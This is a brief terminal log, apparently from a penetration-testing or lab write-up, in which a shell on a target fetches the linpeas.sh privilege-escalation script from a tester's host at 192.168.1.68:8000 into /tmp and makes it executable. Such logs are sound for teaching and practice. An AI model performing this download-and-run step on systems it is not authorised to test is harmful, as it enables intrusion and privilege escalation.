 $ cd /tmp
cd /tmp
$ wget http://192.168.1.68:8000/linpeas.sh
wget http://192.168.1.68:8000/linpeas.sh
--2020-08-16 00:00:15--  http://192.168.1.68:8000/linpeas.sh
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.93K  --.-KB/s    in 0.002s
2020-08-16 00:00:15 (117 MB/s) - 'linpeas.sh' saved [228279/228279]
$ chmod +x linpeas.sh
chmod +x linpeas.sh
$